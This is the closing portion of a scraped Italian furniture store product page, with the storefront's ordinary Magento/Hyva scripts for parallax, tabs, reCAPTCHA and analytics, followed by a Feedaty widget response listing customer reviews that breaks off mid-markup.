                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);
        }

        window.forceLoadRecaptchaScript = () => {
            loadRecaptchaScript({target: {form: 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener("input", loadRecaptchaScript, { once: true });
        document.body.addEventListener("focus", loadRecaptchaScript, { once: true });

    }());

</script>
<script async type="text/javascript" src="https://widget.feedaty.com/v3.0.0/js/2021/10216690/feedaty.min.js"></script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Product","@id":"https://mercatonegermanvox.it/001610254-scarpiera-505.html","name":"SCARPIERA 505","sku":"001610254","image":"https://mercatonegermanvox.it/media/catalog/product/cache/a3d9207256340c828257c9d4ee7fc4ed/0/0/001610254_1_1.png","offers":[{"@type":"Offer","availability":"http://schema.org/InStock","priceCurrency":"EUR","price":450,"url":"https://mercatonegermanvox.it/001610254-scarpiera-505.html","itemCondition":"http://schema.org/NewCondition"}]}</script>

<script>
    'use strict';

    function responseSerialize(response) {
        if (response.redirected) {
            window.location.href = response.url;
        } else if (response.ok) {
            return response.json();
        } else {
            // Check if result is Promise then throw to new Error
            let defaultErrMsg = 'Something went wrong. Please contact the website admin for more information.',
                result;
            result = response.text();
            if (typeof result?.then === 'function') {
                result.then(res => {
                    let errorMessage;
                    try {
                        errorMessage = JSON.parse(res);
                        errorMessage = errorMessage?.message ? errorMessage.message : defaultErrMsg;
                    } catch (e) {
                        errorMessage = defaultErrMsg;
                    }
                    window.dispatchMessages([
                        {
                            type: 'error',
                            text: errorMessage
                        }
                    ], 3000);
                });
            } else {
                throw new Error(defaultErrMsg);
            }
        }
    }

    if (typeof window.buildRestAPIUrl !== 'function') {
        window.buildRestAPIUrl = function (url, params = {}) {
            const method = 'rest',
                storeCode = 'default',
                version = 'V1',
                serviceUrl = ':method/:storeCode/:version';

            let urlParts;

            params.method = method;
            params.storeCode = storeCode;
            params.version = version;

            url = serviceUrl + url;

            urlParts = url.split('/');
            urlParts = urlParts.filter(Boolean);

            Object.entries(urlParts).forEach (entry => {
                let [key, part] = entry;
                part = part.replace(':', '');

                if (params[part] !== undefined) {
                    urlParts[key] = params[part];
                }
            });

            return urlParts.join('/');
        }
    }

    if (typeof window.isObjectEmpty !== 'function') {
        window.isObjectEmpty = function (obj) {
            return (
                Object.prototype.toString.call(obj) === '[object Object]' &&
                JSON.stringify(obj) === '{}'
            );
        }
    }

    if (typeof window.mergeDeep !== 'function') {
        /**
         * Deep merge two objects.
         *
         * @param target
         * @param sources
         * @returns {*}
         */
        window.mergeDeep = (target, ...sources) => {
            /**
             * Simple object check.
             *
             * @param item
             * @returns {boolean}
             */
            const isObject = (item) => {
                return (item && typeof item === 'object' && !Array.isArray(item));
            };

            if (!sources.length) return target;
            const source = sources.shift();

            if (isObject(target) && isObject(source)) {
                for (const key in source) {
                    if (isObject(source[key])) {
                        if (!target[key]) Object.assign(target, { [key]: {} });
                        mergeDeep(target[key], source[key]);
                    } else {
                        Object.assign(target, { [key]: source[key] });
                    }
                }
            }

            return mergeDeep(target, ...sources);
        }
    }
</script>
</div>    <script>
        const wpGA4ServerSide = {
            pushClick: function(productId, listId, listName, index, elm) {
                if (elm && elm.hasAttribute('onclick')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/productclick/';
                    if (productId && listId && listName) {
                        fetch(requestUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: 'product_id=' + productId + '&list_id=' + listId +'&list_name=' + listName + '&index=' + index
                        })
                        .then(res => res.json())
                        .then(data => {
                        });
                    }
                }
            },

            pushViewItemList: function(hashId) {
                if (hashId && document.getElementById('wp_ga4_server_side_view_item_list')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/viewitemlist/';
                    fetch(requestUrl, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'X-Requested-With': 'XMLHttpRequest'
                        },

                        body: 'hash_id='+hashId
                    })
                    .then(res => res.json())
                    .then(data => {
                    });
                }
            }
        };

        window.wpGA4ServerSide = wpGA4ServerSide;

        const { fetch: originalFetch } = window;
        window.fetch = async (...args) => {
            let [resource, config] = args;
            let response = await originalFetch(resource, config);

            if (resource.search('/customer\/section\/load/') > 0) {
                response.clone().json().then( data => {
                    if (data.wp_ga4.datalayer) {
                        const dataLayerData = JSON.parse(data.wp_ga4.datalayer);
                        dataLayerData.forEach((dataLayerItem) => {
                            window.dataLayer.push({ecommerce: null});
                            window.dataLayer.push(dataLayerItem);
                        });
                    }
                });
            }
            return response;
        };

    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a01e2b400aa46eda2ce64a52eb6ffc2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,carousel,carosello-2,63493a1f897dd-more-info/10216690/all,all/,,.json
body_size: 2487
content:
{"63493a1f897dd-more-info":{"html":"<div id=\"fdt_63493a1f897dd-more-info_widget_merchant\" class=\"fdt_carouselcarosello-2_widget_merchant\">\n\t<div class=\"fdt_widget_wrapper\" id=\"fdt_widget_wrapper\">\n\t\t<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10216690&object=widget-carousel\" target=\"_blank\" rel=\"noopener noreferrer dofollow \" class=\"fdt_info\">\n\t\t\t\n\t\t\t<div class=\"fdt_widget_summary\">\n\t\t\t\t<div class=\"fdt_ratx\"><\/div>\n\t\t\t\t<div class=\"fdt_ratx_star\">\n\t\t\t\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/stars\/full_bluestars\/4.1.svg\" alt=\"Average Rating: 4.1\" width=\"188\" height=\"36\" \/>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"fdt_stats\">\n\t\t\t\t\t<div class=\"fdt_ratx_avg\">4,1<span class=\"fdt_sum\">\/5 <\/span><\/div>\n\t\t\t<div class=\"fdt_txt_opinions ratings-count\">\n\t\t\t\t\t\t\t<div class=\"count\">\n\t\t\t\t\t1.067\n\t\t\t\t<\/div>\n\t\t\t\t<div>recensioni<\/div>\n\t\t\t\t<div class=\"detail-info\">\n\t\t            <div class=\"fdt_detailinfo-box\">\n\t\t\t\t\t\t<div>Il totale delle recensioni indicate include la somma di:<\/div>\n\t\t                <div class=\"fdt_detailinfo-row\">\n\t\t                \t<div class=\"fdt_detailinfo-title\"> Recensioni Feedaty <\/div>\n\t\t                \t<div class=\"fdt_detailinfo-num\">242<\/div>\n\t\t            \t<\/div>\n\t\t            \t<div class=\"fdt_detailinfo-row\">\n\t\t\t\t\t\t\t<div class=\"fdt_detailinfo-title\"> Recensioni Ebay <\/div>\n\t\t                \t<div class=\"fdt_detailinfo-num\">825<\/div>\n\t\t            \t<\/div>\n\t\t            <\/div>\n\t\t        <\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"fdt_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/logos\/feedaty_logo_h1.svg\" alt=\"Feedaty\" width=\"120\" height=\"28\"\/><\/div>\n\t\t\t\t<div class=\"fdt_allreviewslink\">Le nostre recensioni a 4 e 5 stelle. <\/br> Clicca qui per leggerle tutte ><\/div>\n\t\t\t<\/div>\n\t\t<\/a>\n\n\t\t<div class=\"fdt_carousel\">\n\n\t  \t\t<div class='fdt_carousel_controls'>\n\n\t    \t\t<button type=\"button\" class='carousel_control slide-prev'>Precedente<\/button>\n\n\t\t\t\t<button type=\"button\" class='carousel_control slide-next'>Successivo<\/button>\n\n\t  \t\t<\/div>\n\n\t\t\t<div  class='fdt_carousel__screen'>\n\n\t\t\t\t<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10216690&object=widget-carousel\" target=\"_blank\" rel=\"nofollow\" class=\"fdt_reviews\" >\n\n\t\t\t\t\t<div id=\"fdt_block\" class=\"fdt_rev_block\">\n\n\t\t\t\t\t\t<div class='fdt_carousel__track'>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class='fdt_carousel__item'>\n\n\t\t\t\t\t\t\t\t<div class='fdt_content'>\n\n\t\t\t\t\t\t\t\t\t<div class=\"fdt_rev\">\n\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"fdt_stars-date-row\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"fdt_rev_stars\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/stars\/goldstars\/4.svg\" alt=\"rating: 4\" width=\"127\" height=\"30\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"rev_date\">4 Giorni Fa<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"rev_text\">Accoglienza, cortesia, convenienza.<\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"checked_reviewer\">\n\t\t\t\t\t\t\t\t\t\t\t<img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/checked.svg\" alt=\"Checked user badge\" width=\"18\" height=\"18\">\n\t\t\t\t\t\t\t\t\t\t\t<p>Acquirente verificato<\/p>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class='fdt_carousel__item'>\n\n\t\t\t\t\t\t\t\t<div class='fdt_content'>\n\n\t\t\t\t\t\t\t\t\t<div class=\"fdt_rev\">\n\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"fdt_stars-date-row\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"fdt_rev_stars\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/stars\/goldstars\/4.svg\" alt=\"rating: 4\" width=\"127\" height=\"30\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"rev_date\">26 Dicembre 2025<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"rev_text\">Riscontro positivo sia dal trattamento ricevuto dai vostri venditori che dalla cortesia e correttezza riscontrata nel personale che mi ha consegnato quanto da me acquistato e installato con garbo.<\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"checked_reviewer\">\n\t\t\t\t\t\t\t\t\t\t\t<img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/checked.svg\" alt=\"Checked user badge\" width=\"18\" height=\"18\">\n\t\t\t\t\t\t\t\t\t\t\t<p>Acquirente verificato<\/p>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class='fdt_carousel__item'>\n\n\t\t\t\t\t\t\t\t<div class='fdt_content'>\n\n\t\t\t\t\t\t\t\t\t<div class=\"fdt_rev\">\n\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"fdt_stars-date-row\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"fdt_rev_stars\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/stars\/goldstars\/5.svg\" alt=\"rating: 5\" width=\"127\" height=\"30\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"rev_date\">19 Dicembre 2025<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"rev_text\">Siamo rimasti molto soddisfatti dai prodotti che abbiamo acquistato. anche dalla gentilezza del peros\u00ecnale. \nVorrei per\u00f2 fare un grande complimento al montatore Marcello, bravo disponibile e cordialissimo.<\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"checked_reviewer\">\n\t\t\t\t\t\t\t\t\t\t\t<img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/checked.svg\" alt=\"Checked user badge\" width=\"18\" height=\"18\">\n\t\t\t\t\t\t\t\t\t\t\t<p>Acquirente verificato<\/p>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class='fdt_carousel__item'>\n\n\t\t\t\t\t\t\t\t<div class='fdt_content'>\n\n\t\t\t\t\t\t\t\t\t<div class=\"fdt_rev\">\n\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"fdt_stars-date-row\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"fdt_rev_stars\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/stars\/goldstars\/5.svg\" alt=\"rating: 5\" width=\"127\" height=\"30\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"rev_date\">23 Settembre 2025<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"rev_text\">Tutto ok<\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"checked_reviewer\">\n\t\t\t\t\t\t\t\t\t\t\t<img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/checked.svg\" alt=\"Checked user badge\" width=\"18\" height=\"18\">\n\t\t\t\t\t\t\t\t\t\t\t<p>Acquirente verificato<\/p>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class='fdt_carousel__item'>\n\n\t\t\t\t\t\t\t\t<div class='fdt_content'>\n\n\t\t\t\t\t\t\t\t\t<div class=\"fdt_rev\">\n\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"fdt_stars-date-row\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"fdt_rev_stars\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/stars\/goldstars\/4.svg\" alt=\"rating: 4\" width=\"127\" height=\"30\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"rev_date\">16 Settembre 2025<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"rev_text\">Esperienza positiva, ho trovato il trasporto un pochino costoso, ma i ragazzi della consegna sono stati molto cortesi e rispettosi dell'ambiente<\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"checked_reviewer\">\n\t\t\t\t\t\t\t\t\t\t\t<img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/checked.svg\" alt=\"Checked user badge\" width=\"18\" height=\"18\">\n\t\t\t\t\t\t\t\t\t\t\t<p>Acquirente verificato<\/p>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class='fdt_carousel__item'>\n\n\t\t\t\t\t\t\t\t<div class='fdt_content'>\n\n\t\t\t\t\t\t\t\t\t<div class=\"fdt_rev\">\n\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"fdt_stars-date-row\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"fdt_rev_stars\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/stars\/goldstars\/5.svg\" alt=\"rating: 5\" width=\"127\" height=\"30\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"rev_date\">29 Luglio 2025<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"rev_text\">Ottima esperienza: sono stata seguita dall'arredatrice Patrizia con professionalit\u00e0 e disponibilit\u00e0 dall'ordine alla consegna e montaggio.  La scrivania \u00e8 bella e molto utile per lo studio e il lavoro<\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"checked_reviewer\">\n\t\t\t\t\t\t\t\t\t\t\t<img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/checked.svg\" alt=\"Checked user badge\" width=\"18\" height=\"18\">\n\t\t\t\t\t\t\t\t\t\t\t<p>Acquirente verificato<\/p>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class='fdt_carousel__item'>\n\n\t\t\t\t\t\t\t\t<div class='fdt_content'>\n\n\t\t\t\t\t\t\t\t\t<div class=\"fdt_rev\">\n\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"fdt_stars-date-row\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"fdt_rev_stars\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/stars\/goldstars\/4.svg\" alt=\"rating: 4\" width=\"127\" height=\"30\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"rev_date\">27 Luglio 2025<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"rev_text\">Sono andato la super nero ma poi tutto \u00e8 andato xil meglio grazie alla Susanna ora sono soddisfatto<\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"checked_reviewer\">\n\t\t\t\t\t\t\t\t\t\t\t<img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/checked.svg\" alt=\"Checked user badge\" width=\"18\" height=\"18\">\n\t\t\t\t\t\t\t\t\t\t\t<p>Acquirente verificato<\/p>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class='fdt_carousel__item'>\n\n\t\t\t\t\t\t\t\t<div class='fdt_content'>\n\n\t\t\t\t\t\t\t\t\t<div class=\"fdt_rev\">\n\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"fdt_stars-date-row\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"fdt_rev_stars\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/stars\/goldstars\/4.svg\" alt=\"rating: 4\" width=\"127\" height=\"30\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"rev_date\">14 Luglio 2025<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"rev_text\">Giudizio positivo grazie all'ottima assistenza post-vendita. Peccato per il montaggio dei mobili che a mio giudizio non \u00e8 stato all' altezza.<\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"checked_reviewer\">\n\t\t\t\t\t\t\t\t\t\t\t<img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/checked.svg\" alt=\"Checked user badge\" width=\"18\" height=\"18\">\n\t\t\t\t\t\t\t\t\t\t\t<p>Acquirente verificato<\/p>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class='fdt_carousel__item'>\n\n\t\t\t\t\t\t\t\t<div class='fdt_content'>\n\n\t\t\t\t\t\t\t\t\t<div class=\"fdt_rev\">\n\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"fdt_stars-date-row\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"fdt_rev_stars\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/stars\/goldstars\/5.svg\" alt=\"rating: 5\" width=\"127\" height=\"30\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"rev_date\">30 Giugno 2025<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"rev_text\">Ho acquistato un tavolino porta PC che \u00e8 esteticamente molto bello\noltre che  funzionale e che occupa poco spazio.\nHa un appoggio per il PC e a parte uno per il mouse permettendo \nquindi di muovere bene il mouse senza essere sacrificati nello spazio.\nLa consegna e il montaggio sono stati molto veloci.\nIn conclusione posso dire che la mia esperienza \u00e8 stata eccellente.<\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"checked_reviewer\">\n\t\t\t\t\t\t\t\t\t\t\t<img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/carosello-2\/images\/svg\/checked.svg\" alt=\"Checked user badge\" width=\"18\" height=\"18\">\n\t\t\t\t\t\t\t\t\t\t\t<p>Acquirente verificato<\/p>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div 